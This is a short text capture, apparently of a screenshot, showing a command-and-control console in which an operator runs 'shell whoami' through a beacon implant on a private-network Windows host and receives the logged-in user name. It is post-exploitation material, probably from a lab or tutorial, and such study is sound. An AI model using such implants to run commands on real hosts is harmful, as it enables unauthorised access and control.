 192.168.... 192.168.88.135 11111 ding DING-PC powershell.exe 4044 x86 943ms
Event Log X Beacon 192.168.88.135@4044 X
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
ding-pc\ding